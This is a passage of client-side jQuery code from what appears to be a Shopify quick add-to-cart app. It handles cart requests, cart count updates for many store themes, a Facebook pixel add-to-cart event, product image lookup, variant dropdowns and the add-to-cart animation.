					var sections = cartEl1.getSectionsToRender().map((section) => section.id);
					props['sections'] = sections.toString();
				}
			} catch(e) {
				console.error(e);
			}
			
			
			$.post(getRootUrl()+'cart/add.js', props, function(data) {
					
					self.showCartNotification(data);
					self.updateCart();
					
					
					if (typeof addtc_analytics !== 'undefined') {
						addtc_analytics.track(variant_id, quantity, data);
					}
					
					
					var canTriggerProductAddedEvent = true;
					if (typeof clientSpecifics !== 'undefined' && typeof clientSpecifics['can_trigger_product_added_event'] !== 'undefined') {
						canTriggerProductAddedEvent = clientSpecifics['can_trigger_product_added_event'].get();
					}
					
					if (canTriggerProductAddedEvent) {
						try {
							document.dispatchEvent(new CustomEvent('product:added', {
								bubbles: true,
								detail: {
									variant: variant_id,
									quantity: parseInt(quantity, 10)
								}
							}));
						} catch(e) {
							console.log(e);
						}
						try {
							// Trigger ajaxProduct:added event so cart drawer in Motion theme will update
							document.dispatchEvent(new CustomEvent('ajaxProduct:added', {
								bubbles: true,
								detail: {}
							}));
						} catch(e) {
							console.log(e);
						}
					}
					
					// Trigger success callback
					successCallback(variant_id, data);

					self.successActions(variant_id, data);
					
					if (typeof clientSpecifics['after_add_to_cart'] !== 'undefined') {
						clientSpecifics['after_add_to_cart'].trigger(data);
					}
			
					
				},'json').fail(function(data) {
					// Trigger fail callback
					failCallback(data);
				});
		}
	},
	successActions: function(variant_id, data) {
					
						
						
					
				
				
				
		if (typeof variant_id !== 'undefined') {
			try {
				$('body').trigger('addtc_variant_added_to_cart', [variant_id]);
				
				// Update header cart
				// blowvision-fr
				if (typeof window.$ !== 'undefined' && $('[data-header-cart]').length) {
					// Trigger event with window jquery so the correct one will catch it :)
					window.$('[data-header-cart]').trigger('update', [variant_id]);
				}
			} catch(e) {}
			try {
				// Candy Rack One click upsell integration
				var btn = document.createElement('button');
				document.dispatchEvent(
					new CustomEvent('addToCartButtonClicked', {
					detail: { clonedButton: btn, hiddenButton: btn, variantId: variant_id },
					})
				);
			} catch(e) {}
		}
	},
	redirectToCheckout: function() {
		if (typeof window.bndlr !== 'undefined' && typeof window.bndlr.checkout === 'function') {
			window.bndlr.checkout();
		} else {
			window.location = getRootUrl() + 'checkout';
		}
	},
	showCartNotification: function(responseData) {
		
			
		try {
			// Update cart in Dawn theme (clever-eingespart)
			var cartEl1 = document.querySelector('cart-notification');
			if (cartEl1 !== null && typeof cartEl1.renderContents === 'function' && typeof responseData.sections !== 'undefined') {

				cartEl1.renderContents(responseData);
				
			}
		} catch(e) {
			console.error(e);
		}
	},
	updateCart: function(cartData, recursiveCall, initialLoad) {
		
		if (typeof initialLoad === 'undefined') {
			var initialLoad = false;
		}
		
		if ((typeof cartData === 'undefined' || cartData === null) && (typeof recursiveCall === 'undefined' || recursiveCall === null)) {
			
			var self = this;
			
			$.get(getRootUrl()+'cart.js', function(data) {
				self.updateCart(data, true, initialLoad);
			},"json");
			
			return true;
		} else {
			var data = cartData;
		}
		
		data = addtc_cart_func._fixCart(data);
		
								
				$('#addtc-sticky-cart span#addtc-sticky-cart-count').html(data.item_count);
								
				try {
					var price = data.total_price;
					price = price/100;
					price = price.toLocaleString(undefined, { style: 'currency', currency: data.currency });
					$('#addtc-sticky-cart span#addtc-sticky-cart-price').html(price);
				} catch(e) {
					console.log(e.message());
				}
		
				
					if($('.site-header__cart-indicator').length) {
				if (data.item_count > 0) {
					$('.site-header__cart-indicator').removeClass('hide');	
				}
			} else if ($('.site-header__cart').length) {
				if ($('#CartCount span').length) {
					$('#CartCount span').html(data.item_count);
					
					if (data.item_count> 0) {
						$('#CartCount.hide').removeClass('hide');
					}
				}
			} else if($('#CartCount').length) {
			
				$('#CartCount').html(data.item_count);
				
				if (data.item_count> 0) {
					$('#CartCount.hide').removeClass('hide');
				}

				if ($('#CartCost').length) {
					if ($('#CartCost').html().indexOf('¥') !== -1) {
						var price = (data.total_price/100).toFixed(0);
						price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));

					} else {
							var price = (data.total_price/100).toFixed(2);
							$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
					
					if (typeof mlvedaload === 'function') {
						mlvedaload();
					}
				}
					
			} else if($('span.CartCount').length) {
				if (data.item_count > 0) {
					$('span.CartCount').html(data.item_count);	
				}
				
				if($('span.CartCost').length) {
					if (data.total_price > 0) {
						var price = (data.total_price/100).toFixed(2);
						$('span.CartCost').html($('span.CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
				} 
			} 
			else if($('.cart-icon .count').length) {
				if (data.item_count > 0) {
					$('.cart-icon .count').html(data.item_count);
					$('.cart-icon .count').removeClass('hidden');	
				}
			} else if($('.cart-info a em').length) {
				if (data.item_count > 0) {
					$('.cart-info a em').html(data.item_count);	
				}
			} else if($('#satcb_sticky_cart mark').length) {
				if (data.item_count > 0) {
					$('#satcb_sticky_cart mark').html(data.item_count);	
				}
			} else if($('#cart-count').length) {

				$('#cart-count').html(data.item_count);

			} else if($('#item_count').length) {

				$('#item_count').html(data.item_count);
				
			}  else if($('.bag_count, .bag_count_mob').length) {

				$('.bag_count, .bag_count_mob').html(data.item_count);

			}  else if($('.cartsummary .numitems').length) {
				$('.cartsummary .numitems').html($('.cartsummary .numitems').html().replace(/\d+/, data.item_count));
			}  else if($('.cart-item-count-header--quantity').length) {
				$('.cart-item-count-header--quantity').html($('.cart-item-count-header--quantity').html().replace(/\d+/, data.item_count));
			} else if ($('.cart-link__bubble').length) {
				if (data.item_count > 0) {
					$('.cart-link__bubble').addClass('cart-link__bubble--visible');
				}
			}
			
			
			try {
				var cartDrawerForm = document.querySelector('cart-form');
				if (cartDrawerForm !== null && typeof cartDrawerForm.refresh === 'function') {
					cartDrawerForm.refresh();
				}
				
			} catch(e) {
				
			}
			
						
				
		try {
			document.dispatchEvent(new CustomEvent('addtc:update_cart', {
				bubbles: true,
				detail: {
					cart: data
				}
			}));
		} catch(e) {
			console.log(e);
		}
		
		try {
			if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart.updateAllHtml !== 'undefined') {
				theme.cart.updateAllHtml();
				$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
				
				if($('.cart-link .cart--external--icon .cart--external--total-items').length) {
					if (data.item_count > 0) {
						$('.cart-link .cart--external--icon .cart--external--total-items').html(data.item_count);
						$('.cart-link .cart--external--icon').attr('data-item-count', data.item_count);
					}
				}
			}
		} catch(e) {}

		if(typeof addtc_cart_func != 'undefined') {
			if (typeof addtc_cart_func.updateCart == 'function') {
				addtc_cart_func.updateCart(initialLoad, cartData);
			}
		}
	}
	
};var addtc_quantity_func = {
	cname: 'addtc-pop-buttons',
	show: function($el, direction) {
		console.log('show');
		
		if (window.IS_TOUCH_DEVICE == false) {
			return;
		}
		
		var width = $el[0].getBoundingClientRect().width;

console.log('1');
		var $parent = $el.closest('div');
		if ($parent.find('.'+this.cname).length == 0) {
			var style = '';
			var html = '<div class="'+this.cname+'" style="'+style+'">';
			html += '<div class="addtc-minus-btn"></div>';
			html += '<div class="addtc-plus-btn"></div>';
			html += '</div>';
			console.log('2', html);
			$parent.append(html);
			
			var $html = $parent.find('.'+this.cname).first();
			var height = $html[0].getBoundingClientRect().height;
console.log('3', $parent);
			$html.css(direction,'-'+height+'px');
		}
	},
	init: function() {
		window.IS_TOUCH_DEVICE = false;
		window.addEventListener('touchstart', function() {
			window.IS_TOUCH_DEVICE = true;
		});
	}
};

addtc_quantity_func.init();
var addtc_analytics = {
	init: function() {
			},
	// Track add to cart event with Facebook
	track: function(productId, quantity, responseData) {

					if (typeof fbq === 'function') {
				try {
					fbq('track', 'AddToCart', {
						content_ids: [productId],
						content_type: 'product',
						contents: [{id: productId, quantity: quantity}]
					});
				} catch(e) {
					console.log(e);
					// Something went wrong
				}
			}
				
			}
};

addtc_analytics.init();

			
			var hidePopupTimeout;
			function hide_popup() {
							}
			
			function toggleAnimation(element, toggle) {
								
									
					if (toggle == false) {
						element.closest('.add-to-cart-quick').css({height:"auto"});
						var atcTextWCart = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
						
												
																			element.html(atcTextWCart);
						
					} else {
						var newHeight = element.closest('.add-to-cart-quick')[0].getBoundingClientRect().height;
						if (newHeight > 0) {
							element.closest('.add-to-cart-quick').css({height:newHeight});
						}

						$('.addtc-dropdown').hide(100);
						$('.addtc-dropdown').remove();
						element.html('<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner"></div>');
						element.find('.addtc-fancy-spinner').addClass('chrome-temp-override');
					}
							}
			
			function getImageUrl(element) {
				var imageUrl = element.attr('data-image');
				
				if (typeof imageUrl !== 'undefined') {
					var match = imageUrl.match(/(\/products.*)+(?=\.)/);
				}

				// Image is not the image of the product!
				if (typeof match == 'undefined' || match == null || match[0] == null || match[0].length < 2) {

					if (element.closest('.add-to-cart-quick').siblings('img').first().hasClass('lazyloaded') || element.closest('.add-to-cart-quick').siblings('img').first().hasClass('Image--lazyLoaded')) {
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);
						
						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img:visible').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img:visible').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img:visible').first().attr('srcset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img:visible').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img').first().attr('data-bgset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img').first().attr('data-bgset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if (element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().length) {
						// Get image from background image
						var elStyle = element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().attr('style');
						imgSrc = elStyle.match(/background-image:\s*url\((?:'|")([^']+)(?:'|")\)/);

						if (imgSrc !== null && imgSrc[1] !== null) {
							imgSrc = imgSrc[1];
						}
						imageUrl = imgSrc;
						
					} else if (imageUrl.indexOf('pagefly') !== -1) {
						// do nothing in order to keep the image url :)						
					} else if (element.closest('.addtc-parent').find('picture source').length && 
						typeof element.closest('.addtc-parent').find('picture source').first().attr('srcset') != 'undefined') {
						// Support for picture -> source object
							
						var imgSrc = element.closest('.addtc-parent').find('picture source').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else {
						
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('src');
						imageUrl = imgSrc;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\.com.*)+(\/files\/.*)+(?=\.)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\..*)+([Nn]o-[Ii]mage.*)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');

					var match = imageUrlTmp.match(/(shopify-digital-delivery\.s3\.amazonaws\.com.*)/);

					if (match !== null && match.length == 2) {
						imageUrl = imageUrlTmp;
					}
				}
				
				if (typeof imageUrl == 'undefined') {
					imageUrl = '';
				}
				
								if (imageUrl.length === 0 || imageUrl.indexOf('no-image') !== -1) {
					// Product image is still empty string
					// Get the featured image from the product endpoint
					var backupImage = element.attr('data-product-image');
					if (typeof backupImage !== 'undefined' && backupImage !== null && backupImage.length > 0) {
						backupImage = resizeImage(backupImage, '80X80');
						imageUrl = backupImage;
					}
				} else {
					imageUrl = resizeImage(imageUrl, '80X80');
				}
				
				
				return imageUrl;
			}
			
			function showPopup(imageUrl) {
				imageUrl = imageUrl.replace("'","");
				
				var imageHtml = '<div style="background-image:url('+imageUrl+');display:none;"></div>';
				var imageHtml = $(imageHtml);

									$("#addtc-popup .addtc-image").prepend(imageHtml);
					$("#addtc-popup .addtc-image div").first().fadeIn(200);
								
				if (hidePopupTimeout) {
					clearTimeout(hidePopupTimeout); //cancel the previous timer.
				}
				
				$("#addtc-popup").animate({bottom:'5px'}
					, 800, function() {
										});

							}
			
			function showSuccess(element) {
									toggleAnimation(element, false);
								
				var imageUrl = getImageUrl(element);
				showPopup(imageUrl);				
			}

			function showFail(a,b){toggleAnimation(a,!1);var c='This product was not added to cart.';c='undefined'==typeof b.responseJSON?$.parseJSON(b.responseText).description:b.responseJSON.description,parentElement=a.closest('.addtc-parent'),warningHtml='<div class="addtc-warning" style="display:none">'+c+'</div>',$.each($('.addtc-warning'),function(d,e){$(e).remove()}),parentElement.append($(warningHtml)),$('.addtc-warning').fadeIn(500,function(){setTimeout(function(){parentElement.children('.addtc-warning').first().fadeOut(500)},4e3)})}
			
			function showProductVariants(variants, element, productHandle) {

				toggleAnimation(element, false);
				var imageUrl = element.attr('data-image');
				var variantsList = '<ul class="addtc-dropdown">';

				for (var i = 0; i < variants.length && i < 140; i++) {

					title = product_variants.processVariantTemplate(variants[i]);
					
										
										
					var sellingPlanId = '';
					if (typeof variants[i].requires_selling_plan !== 'undefined' && variants[i].requires_selling_plan === true && typeof variants[i].selling_plan_allocations !== 'undefined') {
						sellingPlanId = variants[i].selling_plan_allocations[0].selling_plan_id;
					}
					
					variantsList += '<li data-selling-plan-id="'+ sellingPlanId +'" data-id="' + variants[i].id + '" data-handle="' + productHandle + '" title="Add to cart - '+title.replace(/(<([^>]+)>)/gi, "").replace('"','')+'"><span>'+title.replace(/ /g, '\u00a0')+'</span></li>';
				}
					
				variantsList += '</ul>';
				
				var list = $(variantsList);

				$(element).parent('.add-to-cart-quick').append(list);

				list = modifyVariantsDropdown(element, list);
				
				$('.add-to-cart-quick .addtc-dropdown li').off(); 
				$('.add-to-cart-quick .addtc-dropdown li').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					var sellingPlanId = '';
					var sellingPlanIdAttr = $(this).attr('data-selling-plan-id');
					if (sellingPlanIdAttr !== '') {
						sellingPlanId = sellingPlanIdAttr;
					}
					
					addToCartClicked($(this).closest('ul').prev('div'), $(this).attr('data-handle'), $(this).attr('data-id'), undefined, sellingPlanId);
					
					return false;
				});
			}
			
			function modifyVariantsDropdown(element, list) {

				var parEl = $(element).closest('.addtc-parent');

				var atcAttribute = parEl.attr('data-atc-product');
				if (typeof atcAttribute !== 'undefined' && atcAttribute.length > 0) {
					// Parent element has an atc attribute. Find another parent to it, otherwise the variants won't show up at all because parent isn't high enough.
					var specialParents = [
						'.grid__item'
					];
					
					for(var i = 0; i < specialParents.length; i++) {
						if (parEl.parent().closest(specialParents[i]).length > 0) {
							parEl = parEl.parent().closest(specialParents[i]).first();
						}
					}
				}
				
								
				parElH = parEl[0].getBoundingClientRect().height;

									var boxUnderImage = parEl.find('.addtc-box-under-image');
					if (typeof boxUnderImage[0] !== 'undefined') {
						parElH = parElH - parEl.find('.addtc-box-under-image')[0].getBoundingClientRect().height;
					}
					if (list.height() >= parElH) {
						var topOffset = (-1) * parElH;
						list.css({top:topOffset});
					} else {
						list.css({top:(-1)*list[0].getBoundingClientRect().height});
					}
								
				if (list.height() >= parElH) {
					var heightCss = parElH;
					if (heightCss > 0) {
						list.css({'height':heightCss});
					}
					list.children('li').css({'padding-right':'24px'});
				}
				
				var maxHeightCss = parElH;
				if (maxHeightCss > 0) {
					
										
					list.css({'max-height':maxHeightCss});
				}
				
				var maxWidthCss = parEl[0].getBoundingClientRect().width;
				if (maxWidthCss > 110) {
					list.css({'max-width':maxWidthCss});
				}
				
				return list;
			}
			
			// It doesn't seem like this function is used by anyone anymore.
			function getFormattedPrice(a,b){if(-1!==a.html().indexOf("\xA5")){var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c}var c=(b.total_price/100).toFixed(2);return c}
			
			function addToCart(element, productId, productHandle, sellingPlanId) {

				var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';

				var quantity = 1;
				
								
									var itemProps = {};
					
										
					var $parent = element.closest('.addtc-parent');
					
					// forriststore.myshopify.com
					var $parent2 = $parent.closest('.ProductItem');
					if ($parent2.length > 0) {
						$parent = $parent2;
					}
					
					if($parent.length > 0) {
						try {
							$parent.find('input[name^="properties"]').each(function(i, prop) {
								var val 	= $(prop).val();
								var name 	= $(prop).attr('name').replace('properties[', '').replace(']', '');
								
								itemProps[name] = val;
							});
						} catch(e) {
							console.log(e);
						}
					}
					
					
					if (typeof clientSpecifics['item_props'] !== 'undefined') {
						itemProps = clientSpecifics['item_props'].get(productHandle);
					}
					
								
				cart_actions.add(productId, quantity, function(variant_id, data) {
					showSuccess(element);
					//updateCart();
					
										
											setTimeout(function() {
							animateToCart(element);
						}, 50);
										
				}, function(data) {
					showFail(element, data);
				}, itemProps, sellingPlanId);
			}
			
							function animateToCart(element, cart) {
					if (typeof cart == 'undefined') {
						var cart_classes=['#addtc-sticky-cart','.cart-toggle.mobileNavBar-link, .header-cart-btn.cart-toggle','.site-header__cart-indicator','.site-header__cart','.cart-count','#CartCount','.cart-icon .count','.cart-info a em','.header-bar__module .cart-page-link','.icon-cart .cart_count','.bag_count','.bag_count_mob','.Icon--cart','.Icon--cart-desktop', '#main-navigation-wrapper .gm-target .fa-shopping-cart', '#shopify-section-header .p-cart-head', '.cart-menu', '[href*="/cart"][data-slider-cart-open]', '.cart-link .icon-cart, .icon-header-shopping-cart', '#cart-icon-bubble'];

												
						for(var i=0;i<cart_classes.length;i++)if($(cart_classes[i]).length)if(0<$(cart_classes[i]).offset().left){cart=$(cart_classes[i]);break}else if(0<$(cart_classes[i]).length)for(var j=0;j<$(cart_classes[i]).length;j++)if(0<$(cart_classes[i]).eq(j).offset().left){cart=$(cart_classes[i]).eq(j);break}
					}
					
					if (typeof cart == 'undefined') {
						return;
					}
					
					if (cart.length && cart.offset().left > 0) {
						
						
													var imageSrc = getImageUrl($(element));
							
							if (imageSrc.length > 0) {
								var initialWidth = 70;
								
								var imageCircle = $('<div class="addtc-image-animation-circle" style=""></div>');
								imageCircle = imageCircle
									.offset({
										top: ($(element).eq(0).offset().top + ($(element).eq(0).height() / 2) - initialWidth/2),
										left: ($(element).eq(0).offset().left + ($(element).eq(0).width() / 2) - initialWidth/2)
									}).css({
										'opacity': '1',
										'position': 'absolute',
										'height': initialWidth+'px',
										'width': initialWidth+'px',
										'border-radius': '50%',
										'box-shadow': '1px 1px 1px 1px rgba(128, 128, 128, 0.39)',
										'background': 'url(\''+imageSrc+'\')',
										'background-size': 'cover',
										'background-position': 'center center',
										'transform': 'initial',
										'z-index': '1000',
										'padding-top':'unset',
										'display':'block',
									});
								 
								imageCircle.addClass('addtc-animating-action addtc-animating-action-curved');
								
								$('body').addClass('addtc-overflow-x');

								var targetWidth = 50;
								if ($('#addtc-sticky-cart').length === 1 && ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'] > 30 ) {
									targetWidth = ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'];
								}

								var leftTargetOffset = cart.offset().left;
								if (leftTargetOffset+targetWidth > $('body').width()) {
									leftTargetOffset = $('body').width() - targetWidth;
								}
								
								imageCircle.appendTo($('body')).css({
									'top':	cart.offset().top,
									'left': leftTargetOffset,
									'height': targetWidth+'px',
									'width': targetWidth+'px'
								});
								
								setTimeout(function() {
									imageCircle.css({
										'opacity':0
									});
									
									setTimeout(function() {
										imageCircle.remove();
										$('body').removeClass('addtc-overflow-x');
									}, 1500);
								}, 1500);
							}
							
							
												
						
					}
									}
						
						function extractProductImage(product) {
				var image = '';
				if (typeof product.featured_image !== 'undefined' && product.featured_image.length > 0) {
					image = product.featured_image;
				}
				
				return image;
			}
			
			function resizeImage(imageSrc, size) {

				if (typeof imageSrc === 'string' && imageSrc.length >  0) {
					var resizeMatches 	= imageSrc.match(/_\d+x\d+\./gi);
					var resizeMatches2 	= imageSrc.match(/\d+x\.(jpg|png|jpeg)\?/gi);
					var resizeMatches3 	= imageSrc.match(/_large\.(jpg|png|jpeg)\?/gi);
					
					if(imageSrc.indexOf('shopify') !== -1 && imageSrc.indexOf('@') === -1) {
						
						if (resizeMatches === null && resizeMatches2 === null && resizeMatches3 === null) {
						
							imageSrc = imageSrc.replace(/\.jpg\?/, "_"+size+'.jpg?');
							imageSrc = imageSrc.replace(/\.jpeg\?/, "_"+size+'.jpeg?');
							imageSrc = imageSrc.replace(/\.png\?/, "_"+size+'.png?');
							
							imageSrc = imageSrc.replace(/\.JPG\?/, "_"+size+'.JPG?');
							imageSrc = imageSrc.replace(/\.JPEG\?/, "_"+size+'.JPEG?');
							imageSrc = imageSrc.replace(/\.PNG\?/, "_"+size+'.PNG?');
						} else if (resizeMatches2 !== null) {
							imageSrc = imageSrc.replace(/\d+x\.((jpg|png))\?/gi, size+'.$2?');
						} else if (resizeMatches3 !== null) {
							imageSrc = imageSrc.replace(/_large\.((jpg|png))\?/gi, "_"+size+'.$2?');
						}
					}
				}
				
				return imageSrc;
			}
			
			//Add product to cart.
			function addToCartClicked(element, productHandle, variantId, $this, sellingPlanId) {

				
				var productHandle 	= typeof productHandle !== 'undefined' ? productHandle : '';
				var variantId 		= typeof variantId !== 'undefined' ? variantId : null;
				var sellingPlanId 	= typeof sellingPlanId !== 'undefined' ? sellingPlanId : null;

				if (variantId === null && typeof $this !== 'undefined') {
					var $swatchElement = $this.closest('[swatch-current-variant]');
					if ($swatchElement.length > 0) {
						var swatchCurrentVariant = $swatchElement.attr('swatch-current-variant');
						if (swatchCurrentVariant.length > 0) {
							swatchCurrentVariant = swatchCurrentVariant*1;
							variantId = swatchCurrentVariant;
						}
					}
				}
				
				if (element.closest('.addtc-sold-out').length && element.closest('.addtc-box-under-image').length) {
					return true;
				}
				
				if (element.filter('.addtc-dropdown').length > 0) {
					$('.addtc-dropdown').hide(100);
					$('.addtc-dropdown').remove();
					return true;
				}
				
				toggleAnimation(element, true);
				
								
								
				if (variantId !== null) {
					// This is used with variant dropdown, as data-handle actually represents the variant_id and not the product handle
					addToCart(element, variantId, productHandle, sellingPlanId);
				} else {
					
					if (productHandle.length === 0) {
						return false;
					}
					
					return product_variants.get(productHandle, function(variants, product) {
						
												try {
							var productImage = extractProductImage(product);
							if (productImage.length) {
								element.attr('data-product-image', productImage);
							}
						} catch(e) {}
						
						
												
												
						// Get selling plan ID if needed
						var sellingPlanId = '';
						if (typeof variants[0].requires_selling_plan !== 'undefined' && variants[0].requires_selling_plan === true && typeof variants[0].selling_plan_allocations !== 'undefined') {
							sellingPlanId = variants[0].selling_plan_allocations[0].selling_plan_id;
						}
						
						
							var minNumOfVariants = 1;
													
							if (variants.length > minNumOfVariants) {
																
									showProductVariants(variants, element, product.handle);
									
															} else {
								addToCart(element, variants[0].id, product.handle, sellingPlanId);		
							}
												
					});
				}
			}
			
			function canShowAddToCart() {
									var locationUrl = window.location.href;
					var lastSegment = locationUrl.replace(getRootUrl(),'');
					lastSegment = '/' + lastSegment;

					if(lastSegment.indexOf('/cart?') >= 0 || lastSegment.match("/cart$")) {
						return false;
					}
								return true;			
			}
		
			// check if object is image of product
			function isProduct(imageObject) {
				
				var $imageObject = $(imageObject);
				
								
								
					var atcAttribute = $imageObject.attr('data-atc-product');
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
					
					var atcAttribute = $imageObject.attr('data-handle');
					
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
				
				
					var excludedParents = '.quick-view,'+
									'.cart_content,.cart_item,'+
									'.cart_row,'+
									'.cart-row,'+
									'.flexslider,'+
									'.cart__row,'+
									'.cartForm,'+
									'#crt .quick-cart-item,'+
									'.slideshow-wrapper .slideshow,'+
									'.section.product_section,'+
									'.ajaxcart__product,'+
									'.snize-ac-results,'+
									'.cart-list,'+
									'#dropdown-cart,'+
									'.cart_c .cart_tbl,'+
									'.template-search .list-view-item,'+
									'.cart-preview,'+
									'#bundle-recent_sales,'+
									'.search_container form.search_form,'+
									'.search__container form.search__form,'+
									'.bkt--upsell-offer-products,'+
									'#cart_form,'+
									'.FeaturedProduct,'+
									'.rd-colour-swatch,'+
									'.ly-languages-switcher-link,'+
									'.fera-notif-popup-container,'+
									'.AddToCartForm,'+
									'.header-cart-items,'+
									'.mini-cart,'+
									'#cartform,'+
									'.cart__row,'+
									'#evm-sales-pop,'+
									'.ssw-notification-box,' +
									'.bndlr-container,' +
									'.cart-response,' +
									'.header_cart,' +
									'.mm-product-list,' +
									//'#shopify-section-cart-template,' + // shop-curls
									'.slidecarthq,' +
									'.th_pb_section,' +
									'#theme-ajax-cart,' +
									'.hs-site-cart-popup,' +
									'.cart-items,' +
									'.cart-product-item,' +
									'.cart--item,' +
									'.predictive-search,' +
									'.search-bar__results,' +
									'.boost-pfs-search-suggestion-item,' +
									'.jdgm-carousel-wrapper,' +
									'.qsc-cart-item,' +
									'#cart-drawer,' +
									'#prodNotify,' +
									'.header--mobile--recently-added,' +
									'.cart-form,' +
									//'.cart,' + //iheart-nature
									'#cart-content,' +
									'.cart__item,' +
									'#shopify-section-product--static,' +
									'.image-overlay--bg-full,' +
									'.thumbnail-swatch,' +
									'.segundaimagen,' +
									'#CartContainer,' +
									'.upsell-cart__item,' +
									'.cart__items__grid,' +
									'.product-section .page-width .product.grid,' +
									'.rebuy-cart__flyout-item, .rebuy-product-block,' +
									'.featured-product--body,' +
									'.vtl-ub-bundle-box__product-image-list,' +
									'.CartItem,' +
									'.wsg-cart__row,' +
									'#hulk_atag,' +
									'.icart-items,' +
									'.free-gift__card,' +
									'.search-popup__form,' +
									'.upcart-products-section,' +
									'.quick-cart__item,' +
									'.qsc2-drawer-body,' +
									'#cart-drawer-app,' +
									'.cart-item';
					
								
								
								
				
												
								
				
								
									
				if ($imageObject.closest(excludedParents).length) {
					return false;
				}
				
				
								
					if ($imageObject.attr('data-img-src')) {
						// for some strange themes whith lazy img loading
						var src = $imageObject.attr('data-img-src');
						
					} else if ($imageObject.attr('data-srcset')) {
						var src = $imageObject.attr('data-srcset');
						
					} else if ($imageObject.attr('srcset')) {
						var src = $imageObject.attr('srcset');
						
					} else if ($imageObject.attr('data-src')) {
						var src = $imageObject.attr('data-src');
						
					}  else if ($imageObject.attr('data-bgset')) {
						var src = $imageObject.attr('data-bgset');
						
					} else {
						var src = $imageObject.attr('src');
					}
				
				
				if(src != null) {
					
					var match = src.match(/(\/products.*)+(?=\.)/);

					if (match != null && match[0] != null && match[0].length > 2) {
						
						var parentLink = getProductLink($imageObject);
						
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/i);

						if (productHandle != null && productHandle[1] != null) {

							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								strippedHandle = strippedHandle.replace(/\/$/, "");
								return strippedHandle;
							}
						}
						
					} else {

						// Src is not null, but doesn't match product regex. Try to match by url.
																		
							

								var additionalSelector = '';
																
								
								// Pay special attention in case of square button. We don't want to add buttons to some random images.
								// The conditions in here are exceptions on which we display the add to cart button. Every other image is ignored!
								// data:image is for images which have the svg image in their src. This is a case with a lazy loader from pxlunion
								if (src.indexOf('data:image') !== -1 || 
									src.indexOf('no-image') !== -1 || 
									$imageObject.hasClass('pf-placeholder-svg') == true ||
									$imageObject.closest('.product_image').length > 0 ||
									$imageObject.closest('[id^="prod-"]').length > 0 ||
									$imageObject.closest('.tt-product, .prod-th, .ezsd-root, .product-loop__item, .product-item, .grid-view-item, .product-grid .card-wrapper, .grid-view-item.product-card, .ProductItem, .product-index, .collection, .product-grid-item, .grid-uniform .grid__item, .product-card, .product, .productitem, .box__collection, .product-list, .product-wrap, .product-card-wrapper, .shopify-section.featured-collection [id*="slideshow-template--"], .CollectionInner__Products .ProductItem, .main-collection--grid #facets-results li, .product-item, .collection-row .product-thumb, .featured-collection--root .product--root[data-product-view="grid"], #collection-root .product--root[data-product-view="grid"], .collection--recent-products--root .product--root[data-product-view="grid"], .cc-filters-results .product-block__image, .indiv-product, #cross-sells, .collection-grid .product-image, #df-results__dfclassic .df-card, .search-results--products .product--root[data-product-view="grid"][data-aspect-ratio], .product-grid product-block.product-block, .slider__item product-block.product-block, .collection--body--grid [data-product-item], .carousel--block [data-product-item], .grid__item--collection-template'+additionalSelector).length > 0 ||
									$imageObject.closest('.grid-product').length > 0) {
										
										// After changing this, ALWAYS check the https://lillyandmimi.com/collections/non-exclusive-designs page !

									/*
									var link = $imageObject.closest("a");

									if (link.length == 0) {
																				link = $imageObject.closest('.product-card').find('a').first();
									}
									
									
									var parentLink = $(link).attr("href");
									
									*/
